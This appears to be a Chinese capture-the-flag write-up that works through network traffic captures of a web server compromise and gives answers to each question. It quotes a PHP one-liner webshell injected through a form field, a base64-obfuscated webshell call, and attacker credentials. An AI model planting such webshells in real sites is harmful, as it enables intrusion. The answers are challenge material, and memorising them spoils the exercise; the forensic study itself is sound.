话不多说,先上链接

链接:https://pan.baidu.com/s/1MAOu9eRqcREwzAxUd69fGw?pwd=ybww

提取码:ybww

--来自百度网盘超级会员V2的分享

以防万一,两个链接都是可以的,哈哈哈。

链接:百度网盘 请输入提取码

提取码:ybww

--来自百度网盘超级会员V2的分享



2.1.该网站使用了______认证方式。(如有字母请全部使用小写)

目前主要有这三种认证方式,都是为了确认用户身份,题就是叫我们确定是哪一种,我觉得一个一个尝试是很好的办法,哈哈哈。





由于涉及登录,所以一般都会去查找post文件





文件找到后,去追踪流 TCP里

就可以看到部分代码信息。

那个token后面就是认证方式,然后我们盲猜,算了,一个一个来。

1:我发现session没法在线加解密,它的cookie算法我也没搞明白



2:JWT成功发现,其实是运气撞出来的,比较第一题,三选一。

3:Auth2我查了一下,一种复杂的认证方式。

同时我们获得了id和用户名,运气真好。

2.2 黑客绕过验证使用的jwt中,id和username是______。(中间使用#号隔开,例如1#admin)

由于前面一体直接做出,所以本题大可写答案。

但是!其实本题存在运气,因为也有一种情况,

post有很多,第一张是挑选了包偏后面的记录,第二种是偏前面的,所以ID就有可能不一样,

结合题目,我们可以推断,经过黑客的绕过,所以后面那个10087是真正的ID。

2.3 黑客获取webshell之后,权限是______?

常识就是:root

2 .4黑客上传的恶意文件文件名是_____________。(请提交带有文件后缀的文件名,例如x.txt)

照理说,应该是黑客登录后,正常的post都只有700,但是有几个post却特别长,所以我们有理由怀疑。

在这里,我们看到,最长的post有2000多行,不如去看看。



发现了那个command,并且猜测这就是权限,而且尾部看到base64的码。

将源代码的command删除后,做一点点改,既可以看到程序代码。

就可以猜测,这个恶意程序存放地址就是后面那个/tmp/1.c

2 .5黑客在服务器上编译的恶意so文件,文件名是_____________。(请提交带有文件后缀的文件名,例如x.so)



分组字节流,字符串,搜索,发现可疑的就looker。so

2 .6黑客在服务器上修改了一个配置文件,文件的绝对路径为_____________。(请确认绝对路径后再提交)

>>这个是将输出内容追加到目标文件中。如果文件不存在,就创建文件;如果文件存在,则将新的内容

追加到那个文件的末尾,该文件中的原有内容不受影响,所以这就是绝度路径。

题目二:本人实在扛不住,只给了官方解析(无图),如果有需要,请私我。



、3.1 黑客登录系统使用的密码是_____________。

直接找到post 一个一个点,好像只有这种笨办法。

后面是官方的解释,本人实在是扛不住了。

3.1 黑客登录系统使用的密码是_____________Admin123!@#

登陆,先过滤post请求,http.request.method=="POST"

第一个包就是了,

Msg使用unicode转成中文:

3.2 黑客修改了一个日志文件,文件的绝对路径为_____________。(请确认绝对路径后再提交。

出题的人都这么有诚意这么少的数据包,咱们一个一个找,

308号数据包找到Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log",但是问的是绝对路径,306号数据包

Form item: "tpl" = "<?php eval($_REQUEST[a]);phpinfo(); ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>"知道这是php一句话木马,并且黑客发送了phpinfo();。在返回的页面中DOCUMENT_ROOT获取当前运行脚本所在的文档根目录。

拼凑起来/var/www/html/data/Runtime/Logs/Home/21_08_07.log

3.3 黑客获取webshell之后,权限是______?www-data

一样搜索分组详情“whoami”返回phpinfo

3.4 黑客写入的webshell文件名是_____________。(请提交带有文件后缀的文件名,例如x.txt)1.php

3.5 黑客上传的代理工具客户端名字是_____________。(如有字母请全部使用小写)frpc

上传客户端,找最大的数据包

把url解码后看到这个函数base64_decode(substr($_POST["j68071301598f"],2))

回到数据包

需要一点代码功底,从第二后位开始使用base64加密

3.6 黑客代理工具的回连服务端IP是_____________。192.168.239.123

笨办法,数据包少,一个一个看,

343个数据包找到了这个玩意。

他的值看得出来是16进制数据,解码看一下

3.7 黑客的socks5的连接账号、密码是______。(中间使用#号隔开,例如admin#passwd)0HDFt16cLQJ#JTN276Gp

算是出题者给的解开第六题的奖励:

464

464

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?